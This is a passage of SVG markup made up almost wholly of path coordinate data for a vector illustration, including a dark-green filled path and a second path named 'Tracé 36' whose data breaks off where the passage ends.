3,5.341,4.2.572,6.676,3.433,9.537,5.722a25.352,25.352,0,0,1-3.624-.954c-1.908-.572-5.15-.954-7.057-1.717-2.289-.953-2.48-1.525-4.2-2.479-5.532-3.433-12.4-7.82-19.264-9.155-2.861-.572-4.2,3.433-1.335,4.387,1.716.572,11.253,6.675,12.779,8.392s1.335,3.624,3.051,5.34c2.861,3.052,6.676,1.908,10.3,3.052l1.716.572a74.331,74.331,0,0,1-10.871-1.526c-9.728-2.479-20.79-2.288-29.945-6.675a54.538,54.538,0,0,1-8.583-5.341c-2.48-2.288-3.052-4.959-6.294-6.866-1.907-1.144-4.387,1.717-2.67,3.242,3.242,2.861,4.005,7.057,7.057,9.918,2.479,2.289,5.34,5.341,8.2,7.248a.187.187,0,0,1,.191.191,2.2,2.2,0,0,0,.191,3.242c2.67,2.1,3.051,7.439,4.2,11.254a6.394,6.394,0,0,0-4.2.19,2.5,2.5,0,0,0-1.526,3.624,15.9,15.9,0,0,0,6.866,5.913c1.335.763,2.67,1.526,3.815,2.289a8.355,8.355,0,0,1,.763,1.335,37.2,37.2,0,0,0-5.15.763c-2.1.381-1.526,3.433.381,3.624,6.676.572,3.624,3.623,7.248,6.484,3.815,3.052,10.109,2.48,14.5,4.578,3.051,1.335,4.768,2.861,8.2,3.242,3.624.573,7.82-.19,11.444,1.145,2.1.763,2.1,1.907,4.2,3.051a28.119,28.119,0,0,0,6.676,2.48,29.634,29.634,0,0,1-6.866-1.526c-5.531-1.907-11.634-4.959-17.738-3.433a2.086,2.086,0,0,0,0,4.005c3.624.763,3.815,3.243,6.676,5.15,1.526.954,3.433.763,4.959,1.717,1.717.953,2.479,3.051,4.005,4.005,3.433,2.1,7.82.954,10.872,1.526a18.455,18.455,0,0,1,6.676,3.433q-6.008-1.145-11.444-2.289c-4.578-.953-8.583-.763-13.161-2.479-3.814-1.335-7.629-3.433-11.634-4.387-7.82-1.717-12.016-2.1-18.883,2.1a2.311,2.311,0,0,0,1.717,4.2c8.583-2.1,17.356,2.289,24.8,7.057,1.907,1.144,3.242,2.1,4.768,3.052a27.133,27.133,0,0,0-6.675,2.1c-1.145.572-.763,2.479.381,2.861a158.318,158.318,0,0,0,15.64,4.2c.763.191,1.526.191,2.479.381-3.052.191-5.721-.381-8.965.191-5.913,1.144-11.825,2.289-17.738.572-5.722-1.526-11.253-5.15-17.166-4.2-1.716.382-1.526,3.052,0,3.433,2.289.763,3.815,4.769,5.913,6.294,1.335.954,2.861.763,4.387,1.336,2.1.953,3.624,2.479,5.531,3.623a59.434,59.434,0,0,1-16.784-2.861c-4.387-1.525-8.2-.19-12.589,1.145-3.433,1.144-3.051,6.489.763,6.489,8.583-.2,18.5,3.05,27.275,4.19a15.477,15.477,0,0,0,3.052.19,3.954,3.954,0,0,0,3.814,2.67h4.006a17.543,17.543,0,0,1-7.63,1.53c-1.144,0-1.526.38-2.479.19-.572,0-1.335-1.14-2.1-1.34-3.815-.95-7.629-.19-11.635-.76-1.526-.19-3.052.57-3.052,2.29,0,6.29,9.346,7.44,9.346,6.87a5.5,5.5,0,0,0,3.815,3.81,34.36,34.36,0,0,0,8.774.38,3.732,3.732,0,0,0,1.716,4.39h-.191c-3.623-.57-6.484-4.01-10.3-4.58-4.578-.57-9.155-.57-13.733-1.52-6.675-1.15-10.108-2.48-15.64-6.68-2.1-1.53-4.386,1.34-3.433,3.24a23.9,23.9,0,0,0,9.918,9.54c2.861,1.14,4.768-.19,7.439.38,4.2.76,3.051,2.29,6.1,3.43,4.578,1.72,9.537,3.63,14.305,5.15,7.057,2.29,11.635-.95,18.5-1.52,5.912-.38,9.727,4.38,15.831,3.05a6.851,6.851,0,0,0,2.1-.76,12.3,12.3,0,0,0,6.294,6.86,10.9,10.9,0,0,0,9.727-.38c.381-.19,1.526-.76,2.479-1.33a11.022,11.022,0,0,0,3.433,2.29,20.319,20.319,0,0,0,3.624.76h1.907c2.289.76,3.815,2.29,6.866,1.71,2.289-.38,3.815-2.28,5.722-3.62,3.815,1.53,8.583,1.15,13.16,0a11.608,11.608,0,0,0,4.2,5.53,8.889,8.889,0,0,0,8.583.96,6.18,6.18,0,0,0,4.2,1.33c2.479-.19,4.578,1.53,7.057,1.91,2.67.19,6.1-1.53,7.629-1.15,2.67.58,3.815,2.67,6.866,2.67,3.433,0,6.1-2.09,9.346-2.28,16.021-.96,33.759,15.44,48.255,4.95a3.454,3.454,0,0,0-2.67-6.29,23.707,23.707,0,0,1-8.964,0,24.4,24.4,0,0,1,3.624-.19c5.913-.38,9.537-1.91,14.114-5.53,2.67-2.1,1.335-5.15-.954-6.68H70.2c4.768-.76,8.011-6.1,9.918-9.92,1.526-2.86-1.335-5.72-4.387-4.38-7.629,3.62-12.016,10.3-21.171,4.77-1.335-.77-2.289-1.53-3.433-2.1a16.891,16.891,0,0,0,9.727.19,3.806,3.806,0,0,0,2.289-4.96,20.6,20.6,0,0,0,14.877-4.01,2.685,2.685,0,0,0-.191-4.19,4.146,4.146,0,0,0,2.67-1.53c1.716-1.9,4.387-4.77,6.675-5.72s1.907.57,4.005-.19c5.722-2.1,8.774-4.77,12.97-9.537a3.491,3.491,0,0,0,.19-4.577c4.578-2.48,9.155-4.959,11.635-9.728C117.115,979.595,114.064,977.116,112.156,979.023ZM63.329,940.877a59.93,59.93,0,0,1-12.97,2.479C54.937,941.64,59.9,940.3,63.329,940.877Zm-139.615-308.6a10.253,10.253,0,0,0-3.243-1.526c-2.479-.763-3.624-.572-4.768.19l.572-.572c.572-.572.763-1.144,1.526-1.526s1.717-.19,2.479-.572c.954,1.717,2.1,2.48,3.624,2.289a3.848,3.848,0,0,0,4.005,1.717.187.187,0,0,1,.191.19A32.452,32.452,0,0,0-76.286,632.274ZM-69.61,691.4v.382a8.172,8.172,0,0,0-4.578-1.908,10.029,10.029,0,0,0-7.057-3.433H-82.58a14.17,14.17,0,0,0-1.335-2.288c.382,0,.572.19.954.19,4.577.382,8.774,4.387,13.351,7.057ZM-45.2,608.242c-.381,0-.763-.382-1.335-.763,1.144,0,2.479.19,3.624.19C-43.862,608.051-44.625,608.432-45.2,608.242ZM39.3,1022.32c1.335.38,2.48.76,3.815,1.14a10.117,10.117,0,0,0-2.289.19A10.892,10.892,0,0,0,39.3,1022.32Zm17.166,16.78a47.63,47.63,0,0,1-12.97-1.71,7.53,7.53,0,0,1-1.144-.38,4.358,4.358,0,0,0,1.335-1.34,4.4,4.4,0,0,0,1.717,1.14c1.335.58,2.289,1.15,3.815,1.72C51.313,1038.72,53.983,1039.1,56.463,1039.1Zm-9.155-50.35a9.025,9.025,0,0,1-3.624-1.144c2.67.381,5.531.763,8.2,1.144A36.572,36.572,0,0,1,47.308,988.75Z"
         fill="#1f442e" />
      <path
         id="Tracé_36"
         data-name="Tracé 36"
         d="M1468.64,815.566a57.737,57.737,0,0,1-16.79,8.392c-7.63,2.289-14.88,7.629-22.7,8.774-3.62.572-6.86-.382-10.49.572a47.511,47.511,0,0,1-5.15.763,15.944,15.944,0,0,0,3.44-2.48,63.646,63.646,0,0,1,7.44-6.866c3.05-2.289,3.81-2.289,4.76-6.1.39-2.1-1.71-3.243-3.05-2.1-5.91,5.531-11.25,8.773-18.5,10.871-3.43.954-6.48,3.052-9.92,3.815-3.24.572-6.1-.763-9.15-.381-2.86.381-5.72,1.716-8.39,2.1a43.86,43.86,0,0,0-4.77,1.335c-.57.19-.76.19-.96.381a.186.186,0,0,1-.19-.191c-1.71-1.144-2.28-2.479-4.38-2.861-2.48-.381-5.92.954-8.2,1.908a7.969,7.969,0,0,1-1.34.381c-.95-.763-2.29-2.1-2.67-2.289a10.1,10.1,0,0,0-7.06-.572,19.042,19.042,0,0,1-3.24.572,2.8,2.8,0,0,0-1.33.191,7.408,7.408,0,0,0-1.15-.953c-1.14-.763-1.91-1.336-2.86-1.908,1.53.191,1.34.954,3.24,1.145,3.44.381,6.87-.763,10.49-.382a18.972,18.972,0,0,0,10.11-2.1c2.29-.954,3.24-5.722,0-6.294a8.512,8.512,0,0,0-2.1-.191c2.29-1.144,4.58-3.051,6.68-4.2,2.29-1.335,4.77-4.959,7.25-6.675a3.059,3.059,0,0,0,2.86-.191,17.754,17.754,0,0,0,4-4.387,4.209,4.209,0,0,0,.58-3.052,30.887,30.887,0,0,0,7.24.191c5.92-.954,8.01-.954,11.07-6.485a2.9,2.9,0,0,0,.19-2.479,26.084,26.084,0,0,0,8.96-7.439c1.34-1.907-1.14-4-2.67-3.051-2.67,1.525-4.58,4.386-7.25,5.531-1.9.953-3.62.19-5.34.572-1.9.381-3.62,1.716-5.15,2.861a9.136,9.136,0,0,0-1.33-.572,9.591,9.591,0,0,0,4.38-5.341,3.34,3.34,0,0,0-1.52-3.814c4.96-1.908,10.49-3.624,14.11-7.63,1.15-1.144,1.91-2.861,3.05-4.2,2.48-1.526,4.96-3.051,7.44-4.768,6.3-4.578,10.87-8.011,14.31-15.64a2.772,2.772,0,0,0,.19-2.1,23.96,23.96,0,0,0,2.29-2.1c1.33-1.526-.38-4.2-2.1-3.052-3.43,2.48-7.44,4.006-10.87,6.485-2.86,2.1-4.96,5.15-8.01,7.057-2.48,1.717-5.15,2.67-7.82,4.2-2.48,1.526-4.39,2.861-7.06,3.624-2.67.954-4.2,2.48-6.68,4.005-3.81,2.1-9.15,3.052-13.73,3.434,1.34-2.289-.38-6.294-3.62-5.722-1.15.19-2.29.381-3.24.572a.186.186,0,0,0,.19-.191c2.48-.953,5.15-.572,7.82-1.144,5.72-1.526,10.1-6.1,15.45-8.774a30.11,30.11,0,0,0,11.06-8.583c2.48-2.861,5.15-6.675,7.82-9.155a1.825,1.825,0,0,0,.57-2.289,32.3,32.3,0,0,0,4.77-6.1c.95-1.526-.76-4.2-2.29-3.433-3.43,1.526-5.91,4.387-8.96,6.675a30.323,30.323,0,0,0-5.92,4.959c-3.81,2.48-6.67,4.959-10.87,6.676-3.43,1.526-7.06,1.144-10.68,1.144-4.58.191-8.58,1.908-12.97,2.289-.57,0-4.01.572-4.58.572-.95,0-1.52-.763-2.86-1.335-3.05-1.144-4.58,1.145-7.25,1.335-2.28.191-4-.953-6.67,0-1.91.763-3.05,1.526-4.96,1.336-1.53,0-2.48-.763-4.01-.573-3.81.572-5.91,3.433-8.2,6.485a1.418,1.418,0,0,1-.95-.191c-.19-.381-.38-.572-.57-.953a4.77,4.77,0,0,0,.57-3.243,6.564,6.564,0,0,0,1.91-.19c2.48-.573,4.76-2.1,7.24-2.671,1.72-.381,3.06,0,4.58-.953a12.331,12.331,0,0,1,1.72-1.526c2.29.572,4.77-.572,7.63-1.717,3.24-1.335,6.67-1.716,9.92-3.051,1.14-.382,10.87-5.15,8.96-6.867,1.72,1.526,3.81,1.717,5.53,0,2.1-2.288,7.25-4.768,10.11-6.294,3.81-1.907,5.91-2.861,8.96-5.912,2.87-2.861,8.97-5.722,9.73-10.109.38-2.48-2.29-3.624-3.43-1.717-2.48,3.624-7.82,4.578-11.26,6.676-2.86,1.716-5.91,3.051-9.15,4.577a13.171,13.171,0,0,0,1.53-3.242,3.041,3.041,0,0,0-2.29-3.815,32.378,32.378,0,0,0,5.53-3.814c1.52-1.335.19-4.2-1.53-4.2,3.24-2.289,6.3-4.578,8.59-8.2,1.33-2.1-1.53-4.387-3.06-2.67a33.278,33.278,0,0,1-14.68,8.773c-.77.191-1.53.191-2.1.382a16.2,16.2,0,0,1,4.2-2.861c4-1.907,8.2-5.722,9.34-10.681a1.5,1.5,0,0,0-2.48-1.526c-4.19,4.578-9.34,5.15-14.11,8.583-5.15,3.624-11.26,8.392-17.36,9.537-.76.19-1.52.19-2.29.381,2.29-2.289.38-7.82-3.05-6.294a30.083,30.083,0,0,1-7.06,2.1h-.38c.96-.572,3.44-1.907,4.58-2.67a3.2,3.2,0,0,0,2.86-.572c4.2-3.052,8.58-4.769,12.21-8.774a.592.592,0,0,0,.19-.381,5.063,5.063,0,0,0,1.14-.954,31.211,31.211,0,0,1,3.82-3.243c3.24-1.716,6.48,0,9.53-1.525,2.67-1.336,3.63-4.387,5.73-6.295,1.71-1.525,4.19-1.907,5.91-3.242,1.52-1.335,1.91-2.861,4-3.815,2.48-1.144,2.29.191,4.39-2.67.76-1.144-.19-3.242-1.53-2.289-3.24,2.289-7.05,3.243-10.49,4.769a28.147,28.147,0,0,0-6.86,4.005c-3.24,3.052-3.82,2.67-8.01,2.861a8.081,8.081,0,0,0-2.1.381,2.742,2.742,0,0,0-1.34-1.907c-6.67-3.814-14.49.191-20.4,4.2a6.915,6.915,0,0,0-2.67.382c-.39,0-.58.19-.96.381,3.05-2.289,6.3-3.624,9.16-6.294,1.33-1.144,2.67-2.479,4-3.624a13.3,13.3,0,0,0,4.39-2.1c1.33-1.144-.38-3.433-1.72-2.67a11.974,11.974,0,0,1-4.57,1.716c-1.34.191-2.68.191-3.82.382-.76.191-1.53.381-2.29.572.19-.191.57-.381.76-.572a7,7,0,0,0,1.15-.954c2.86,0,4.96-2.67,6.87-3.051,1.33-.382,2.47,0,3.81-.382a42.288,42.288,0,0,0,7.82-3.815c2.86-1.716,4.77-4.959,7.44-6.675,2.48-1.526,4.39-2.48,6.1-5.15,1.53-2.1,1.91-3.815,3.82-5.531a2.444,2.444,0,0,0,.38-2.289v-.191a1.258,1.258,0,0,0-1.53-.953c-1.52.191-2.29,2.67-3.24,3.624a24.213,24.213,0,0,1-6.29,5.34c-3.63,2.1-7.63,4.959-11.64,6.866-3.05-1.144-7.44-.19-10.49.573.38-.191.57-.573.95-.763a2.909,2.909,0,0,0,.39-2.1c.38,0,.95.572,1.14.381,3.24-1.144,8.01-1.335,10.87-4.577.38-.382.38-.763.57-1.145h.19c.39,0,1.15-.191,1.34-.763a.919.919,0,0,0-.38-1.144c-.38,0-.96.191-1.34.191h-.19a1.694,1.694,0,0,0-2.67-.191c-.57.763-3.62,1.716-4.58,1.907a6.708,6.708,0,0,1-2.09.572c-1.34,0,.95,0-.77-.381a6.408,6.408,0,0,0-4.96.191,40.589,40.589,0,0,1-5.14,1.716c-2.1.382-3.44-.763-2.29,1.335a3.423,3.423,0,0,0-3.25-2.1c.19,0,.39-.19.58-.19,1.14-.191,2.28.572,3.62.19,2.48-.572,4.96-.953,7.63-1.716a17.231,17.231,0,0,0,6.67-2.861c1.34-.191,2.48-1.145,4.2-1.908a18.437,18.437,0,0,0,5.15-3.242c2.1-2.289,4.39-3.624,6.1-6.485.19-.381,3.06-4.959,2.48-5.15a1.669,1.669,0,0,0,1.91-.953,13.7,13.7,0,0,0,1.34-2.861c.57-1.908-2.29-3.243-3.06-1.526-1.14,2.67-7.82,7.438-10.1,8.964a40.452,40.452,0,0,1-4.2,2.671c.57-.382-1.53-.191-1.91,0a18.952,18.952,0,0,1-1.91.762c-.38.191-.57.191-.95.382a3.31,3.31,0,0,0-2.67.572,19.559,19.559,0,0,1-6.67,2.1c.19-.191.38-.191.57-.381,1.9-2.1,3.05-3.624,5.72-4.959a1.278,1.278,0,0,0,.76-1.335,22.549,22.549,0,0,0,4.2-3.243c2.1-1.907.38-6.485-2.29-6.1a19.367,19.367,0,0,0-4.77,1.144,6.121,6.121,0,0,0,2.48-2.479c.19,0,.19,0,.38-.191,1.72-1.144,3.44-2.67,5.15-4.005a31.909,31.909,0,0,0,7.25-7.057c2.29-2.861,8.96-5.341,6.87-10.491.38-.953.95-1.907,1.33-2.861.19-.381,1.72-3.814,1.91-4.005.76-.572,1.14-2.1,0-2.67-2.1-1.145-2.67.381-3.63,1.907-.95,1.335-2.47,3.624-4.19,5.913a24.781,24.781,0,0,1-4.39,4.577,1.3,1.3,0,0,0-.57.954,10.055,10.055,0,0,0-2.29.572,6.744,6.744,0,0,0-2.86,3.243c-1.14.572-2.29,1.525-2.29,2.1a2.071,2.071,0,0,0-1.52,0c-.96.381-1.91.953-2.67,1.335-.58.381-1.15.572-1.34.763a2.1,2.1,0,0,0-1.53,0c-.76.381-1.33.953-2.09,1.335-.58,1.526-1.34,1.716-2.29.953a2.108,2.108,0,0,0-1.53,0c-.57.191-2.29.573-2.67,1.335v.191a3.7,3.7,0,0,0-1.52-.191c2.09-.762,2.28-1.907,3.81-4.386.95-1.526,3.05-1.335,4.58-3.624,1.71-2.48,1.52-2.861,3.81-5.15a1.778,1.778,0,0,0-.19-2.479c.96-.763,1.91-1.526,2.67-2.1,3.43-2.861,6.3-5.15,8.97-8.583,1.33-1.526,3.05-2.289,4.19-3.815,1.72-1.907,2.67-6.1,4.77-7.629a1.736,1.736,0,0,0,.57-1.335c0-.191-.19-.573-.19-.763s-.38-.382-.57-.382c-3.24,1.335-5.72,4.959-8.77,6.867-2.67,1.716-4.2,3.051-5.92,4.2.77-1.335,1.72-2.671,2.67-4.2,2.29-3.434,4.39-6.1,6.68-9.156,1.33-1.716,2.1-2.479,1.91-4.768a.821.821,0,0,0-.77-.763c-4.19,1.145-7.24,7.057-10.87,9.728a49.068,49.068,0,0,0-4.58,4.2,12.372,12.372,0,0,0,.58-6.485,31.34,31.34,0,0,1-.19-3.815c0-2.289.76-3.052-.58-5.15v-.19a13.491,13.491,0,0,0,.39-1.717,1.585,1.585,0,0,0-2.87-.954c-.95,1.717-2.48,1.908-3.62,3.243l-.57.572a2.227,2.227,0,0,0-1.53,1.144l-.57,1.145-.19.191a18.368,18.368,0,0,0,1.33-4.769c.39-2.861-2.86-4.005-3.81-1.144-1.53,4.387-4.2,5.531-7.06,8.2a42.4,42.4,0,0,0-7.44,8.965,5.708,5.708,0,0,0-.76,1.526,111.014,111.014,0,0,1,.19-11.444c.76-7.057,7.06-9.346,6.11-16.975-.39-2.861-4.2-1.908-4.2.572-.19,3.814-4.01,6.294-5.53,9.346l-.57,1.144c-.39-1.144-.96-2.289-1.34-3.433a2.976,2.976,0,0,0,2.1-1.717v-.19a4.6,4.6,0,0,0,1.72-1.145c2.28-3.624,2.09-9.918,0-13.923a8.029,8.029,0,0,0,.19-3.052c0-.191-.39-.954-.58-.954.19-.381.77-1.144.77-1.525.76-2.861-.77-5.15-1.91-7.82-.76-1.717-2.86-.954-3.43.381-.96,2.48.76,4.005.38,6.294-.38,1.717-.77,2.67-.57,3.815a9.773,9.773,0,0,0-.96,1.526,4.152,4.152,0,0,0,.38,4.2,5.859,5.859,0,0,1-1.71-3.624c0-3.052-4.01-3.815-4.77-.763s.57,5.34,2.29,7.629c1.14,1.526,3.05,3.624,2.48,5.722-.38-.191-.58-.572-.96-.763-.95-.763-3.81-1.716-3.81-3.433-.38-4.005-5.72-4.2-5.72,0,0,4.768,3.24,7.057,6.1,9.918a8.162,8.162,0,0,1,1.34,2.1c-.39-.572-.77-.954-1.34-.954-1.72-.19-3.43-.572-3.24-3.051.19-1.908-2.29-3.243-3.63-1.717-3.62,4.578-.95,8.392,3.06,9.918-.2,1.717-.58,3.243.57,5.15.57.763,1.14,1.144,1.71,1.907-.76-.953.19,1.335.39,1.908.76,4.005,2.09,8.2,5.72,8.773v2.861c-1.53-2.1-4.39-1.144-5.72.763-.77,1.145-2.29,1.144-3.44,1.144-1.71-.19-2.86,1.908-2.48,3.624a13.181,13.181,0,0,1-4.19-3.051c-1.34-1.717-.96-3.243-1.72-4.959-.76-1.526-1.91-1.526-2.29-3.624-.57-3.433-4.58-3.243-6.1-.954a2.512,2.512,0,0,0-4.2-.381c-1.33,1.716-3.43-8.965-3.62-9.728-.38-2.479-4.01-1.907-4.01.573a28.986,28.986,0,0,0,.38,5.722c-2.48.762-3.43,2.67-4.38,5.34a3.747,3.747,0,0,0,1.9,4.387c.58,3.624,3.25,6.294,6.3,8.583,4.39,3.433,9.73,7.629,12.78,12.779.19.572.57.763.95,1.144a12.767,12.767,0,0,1-1.91,3.624c-1.71.572-4.38-1.335-6.48-.954-1.53.382-2.86,1.335-4.39,1.335a11.779,11.779,0,0,1-3.62-1.335c-2.67-.763-4.96-1.907-7.63-.953a2.29,2.29,0,0,0-.95.953c-.19-.19-.39-.381-.58-.572a.7.7,0,0,0-.19-.572.187.187,0,0,0-.19-.191,1.936,1.936,0,0,0-1.52-.953,1.007,1.007,0,0,0-.77-.382,22.006,22.006,0,0,1-2.09-.954c-1.34-.763-1.34-1.335-2.29-2.479-1.15-1.526-3.06-1.335-3.82-3.243-.38-.953-1.71-.381-1.52.763a8.269,8.269,0,0,0,.95,2.289.187.187,0,0,1-.19.191,2.838,2.838,0,0,0,0,2.479c1.72,3.052,4.58,2.861,5.91,5.913,1.91,4.2,2.67,3.815,6.49,5.722,2.86,1.335,1.9,1.526,4,4.387,0,.191.19.191.19.381s-.19.191-.19.382a4.159,4.159,0,0,0-.57.953,2.516,2.516,0,0,0-2.86-.572c-.38.191-1.34,1.145-1.72,1.145-.76.19-1.71-.573-2.48-.763-.95-.191-1.9-.191-2.67-.382l.38.382a1.044,1.044,0,0,0-.95-.573c-1.53-.381-2.86,0-4.39-.381a.4.4,0,0,0-.38.572h.57c-1.52.954-.57,3.052.77,3.243h.38c.19.572.38.953.95,1.144,3.05,1.144,4.01,4.2,6.87,5.34.95.382,1.72.191,2.67.573,2.1.953,2.86,3.624,4.39,5.34.57.763,1.52,1.145,2.09,1.907,1.15,1.526,1.15,3.243,2.29,4.387a10.2,10.2,0,0,0,2.67,2.289,26.911,26.911,0,0,1,3.24,3.433c3.25,3.815,6.68,8.011,11.26,9.918,2.67,1.145,5.15,2.67,7.82,3.624,2.67,1.145,5.53.763,8.01,1.717a3.157,3.157,0,0,0,2.29,0c.19.19.19.381.38.572l.19.191a5.582,5.582,0,0,0,.38,1.716v.382a6.4,6.4,0,0,0-2.67.953c-1.52.954-2.48,2.671-4.39,2.48-1.9,0-2.86,1.907-2.86,3.624-.95,0-1.71-.191-2.67-.191a10.1,10.1,0,0,0-4.77.763,3.761,3.761,0,0,0-3.81-1.335c-2.29.763-3.24,2.1-5.72,2.479-1.15.191-7.06.382-8.01-.19a2.086,2.086,0,0,0-2.86,1.144c-4.77-.191-8.78-3.242-12.4-5.531-2.86-1.717-5.72-2.48-8.2-4.959-.96-1.145-1.72-2.48-2.86-3.624-1.72-1.526-1.15,2.289-3.82-2.48a.646.646,0,0,0-1.14.573,11.3,11.3,0,0,0,1.33,3.814c.57.954,1.15.382,1.15.382,1.71,1.907,2.67,4.005,4.96,5.34.95.572,1.9.763,2.67,1.335,1.71.954,1.71,1.717,2.67,3.052,1.33,1.716,2.67,3.624,4.57,4.768a24.335,24.335,0,0,0,3.44,1.145,28.8,28.8,0,0,0,4.96,2.288c.57.191,1.9.573,2.86.954-.38,0-.57.191-.96.191a2.422,2.422,0,0,0-1.33.953,10.2,10.2,0,0,0-3.24-1.525c-4.58-.954-7.82.953-12.4-1.336-3.63-1.716-5.34-1.525-9.54-1.525-.19,0-.57.19-.76.19l-.38-.381c-1.53-.763-2.67-.572-4.01-1.145-.95-.381-1.33-1.335-2.48-2.1-1.71-1.144-2.86-1.335-4.38-3.242a30.246,30.246,0,0,0-4.39-4.2c-1.53-1.335-3.43.763-3.05,2.67a16.12,16.12,0,0,0,6.67,9.346c.77.381,1.91,0,2.48.572.57.382.77,2.1,1.34,2.67a4.694,4.694,0,0,0,3.43,1.145,6,6,0,0,0,1.72,2.861c1.9,1.335,3.81-.191,5.72.572.95.381,1.91,2.1,2.86,2.67a18.8,18.8,0,0,0,3.05.954c2.67,1.144,2.48,2.861,4.77,5.15,2.1,2.1,4.01.381,5.72,1.144s2.67,3.815,4.96,4.578c.76.19,2.29,0,2.86.381.19,0,.38.381.77.954a11.686,11.686,0,0,1-1.34-.382c-2.67-1.335-4.2,2.861-2.67,4.959a9.576,9.576,0,0,0,2.86,2.67c-1.14,0-2.86.382-3.43,0-1.34-.763-1.34-2.861-3.05-3.433-1.91-.763-4.77,1.145-6.49,1.717a1.488,1.488,0,0,0,.76,2.861c.96-.191,1.72-.382,2.67-.572v.763a7.265,7.265,0,0,0,.39,2.861c1.14,3.051,3.43,3.051,5.91,3.814a3.668,3.668,0,0,1,1.71.954c-.38-.191-.76-.191-1.14-.382-3.62-.953-4.58-1.144-7.44-3.433a10.763,10.763,0,0,0-3.81-2.1c-4.2-.954-8.78,1.145-12.59,2.289a2.458,2.458,0,0,0-1.72,2.479,10.6,10.6,0,0,1-2.86-1.525c-4-2.861-7.25-9.346-12.01-8.965a1.634,1.634,0,0,0,0,3.243c2.09.19,1.52,2.1,2.67,3.433a18.34,18.34,0,0,0,4.19,3.433c2.29,1.526,3.43,4.768,5.53,6.1.58.382,3.25.763,2.67.382.58.381,1.53,2.479,2.1,3.051.76.573,1.72.573,2.48,1.145.57.381.95.763,1.34.954a2.64,2.64,0,0,0,.76.572c2.1,1.907,3.43,3.051,6.29,3.051,1.53,0,3.05-.763,4.39-.763h1.72c-.39,0-1.53.191.19,1.336.95.572,1.9.953,2.67,1.335-2.86-.763-4.39,4.577-1.72,6.294,1.72,1.335,6.1,2.289,6.87,4.768.57,1.907-.58,4.387-.19,6.485a6.377,6.377,0,0,0,.95,2.289,4.189,4.189,0,0,1-.95-.572c-2.29-.763-3.06-1.717-4.96-3.434-.96-.763-5.15-1.716-5.53-2.861-.58-2.861-5.15-3.242-5.54,0-.57,3.434.2,5.15,1.91,6.676-2.67-1.144-4.58-.763-7.44-1.335-.19,1.144-.19,1.335-.38.381a3.081,3.081,0,0,0-.76-1.335c-.95-.763-.95-1.526-2.29-1.907-1.33-.572-2.67.191-4,.572a4.97,4.97,0,0,0-2.48-3.624c-2.1-1.144-2.87-.191-4.58-1.716-1.53-1.145-3.24.19-3.82,1.716a12.264,12.264,0,0,0-.38,1.335,4.582,4.582,0,0,0,.76,3.815c1.34,1.335,2.29,2.1,4.01,2.289a3.055,3.055,0,0,0,.57,1.526.186.186,0,0,0,.19.19,2.41,2.41,0,0,1-1.14-.19c-1.34-.382-2.1-1.717-3.82-1.908-2.48-.381-1.71.191-3.81-.953-.57-.191-.95-.954-1.53-1.336-2.29-1.335-4.57-.381-6.67-2.67a1.543,1.543,0,0,0-1.72-.572c-.19,0-.38.191-.76.191a1.336,1.336,0,0,0-.76,1.907c.57,1.335.19,3.052,1.33,4.2,1.91,1.908,4.2.763,6.29,2.289.96.572,1.15,1.907,2.48,2.67.96.382,2.1.191,3.06.572a7.187,7.187,0,0,1,2.28,1.908c1.72,1.335,3.06,3.051,5.35,2.479a9.136,9.136,0,0,0,1.33-.572c.19.572.38.954.57,1.526-1.9-.572-4.38-.382-5.91-1.526s-3.43,1.144-2.48,2.67c1.72,3.052,2.86,1.908,5.53,2.861a4.5,4.5,0,0,0,1.53-.381,3.083,3.083,0,0,1,.57,1.716c.57.573.95,1.717,1.72,2.289,2.67,1.717,5.53-1.144,8.2.382.76.381,1.33,1.907,2.29,2.479,1.71.954,3.24.191,4.76.382a24.26,24.26,0,0,0-4.19,1.716c-2.48,1.526-.76,5.531,1.72,4.959,4.19-1.144,7.24.954,11.25.954,3.24,0,6.29.191,9.54.191a21.531,21.531,0,0,1,6.86,1.144,10.8,10.8,0,0,0,5.91.954,19.368,19.368,0,0,1,5.73.381,4.137,4.137,0,0,0,.19,2.1c-3.82-.954-6.49-2.861-10.68-1.717-2.48.763-2.67,4.959,0,5.722a2.615,2.615,0,0,0,0,4.006,7.049,7.049,0,0,0-4.2-.572c-4.2.381-8.77-.191-12.4,2.1a2.541,2.541,0,0,0-.95,1.144,3.736,3.736,0,0,0-1.53-.191c-3.05.191-4.38,2.289-7.82,1.145-.95-.382-1.9-1.526-2.67-1.908-1.71-.763-3.43-.572-4.96-1.335s-2.48-2.289-4.19-2.861a10.188,10.188,0,0,0-4.77-.953c-3.43,0-3.82.572-7.06-1.526s-5.53-.954-8.77,0a2.251,2.251,0,0,0-2.67,1.526l-.19.572a2.428,2.428,0,0,0,2.1,3.052c2.47-.191,4.38-1.336,6.86,0a2.07,2.07,0,0,0,.38,3.433c2.67,1.144,5.92,2.288,8.01,4.2,2.1,1.716,2.86,4.387,4.77,6.294,3.05,3.052,7.25,3.624,10.3,6.866l.57.572a15.272,15.272,0,0,0-5.91.573,3.259,3.259,0,0,0-1.52,4.577,9.732,9.732,0,0,1-2.48.382c-2.67.19-3.63-2.289-6.11-3.243-2.1-.953-3.81-.572-6.1-1.907-3.24-1.907-8.01-2.289-10.11-4.959s-3.43-4.2-6.87-4.578c-1.71-.19-2.48,2.861-.95,3.624,3.43,1.717,4.96,5.341,8.01,7.439.76.19,1.34.381,2.1.572a7,7,0,0,1,4.96,2.861c-.38,0-.96.191-1.34.191-1.14.19-3.05-.191-1.9.763-1.72-1.526-4.58.953-3.82,3.242.76,2.479,2.29,3.242,4.39,3.624-2.48-.191-4.96.191-7.44.191s-3.62,3.433-2.29,5.149c-.76-.19-1.33-.381-2.1-.572-2.86-.763-5.15.763-8.01.572-3.05-.19-5.34-4.005-7.44-5.912s-4.76-2.861-7.05-4.769c-1.53-1.335-3.25,1.145-2.48,2.861,1.14,2.48,2.48,3.243,4.57,4.578,1.91,1.335,3.82,2.1,5.34,4.2.77,1.144.96,2.289,1.91,3.242a6.58,6.58,0,0,0,4.39,1.908c3.62.19,3.43-.763,7.82.953,1.14.382,2.1,1.145,3.43,1.526,3.05.954,4.39,3.052,6.11,5.15a4.262,4.262,0,0,0-1.15,2.479v1.908a5.641,5.641,0,0,0-1.91-.763c-1.33-.382-4.57.763-5.72,0-.76-.572-1.14-3.052-2.1-4.387a2.243,2.243,0,0,0-4.19,1.144c-.19,4.578-1.72,9.156,3.24,11.063,1.53.572,5.15-.572,6.1.191,1.15.953.96,3.623,1.91,5.149a6.738,6.738,0,0,0,4.96,2.861c1.33.191,3.43-.572,4.77-.191.76.191,1.14.954,1.71,1.526-1.52.382-3.24.954-4.76,1.335h-.19c-.77-3.433-5.92-4.386-6.49-.381-1.14,8.583.38,12.97,8.77,14.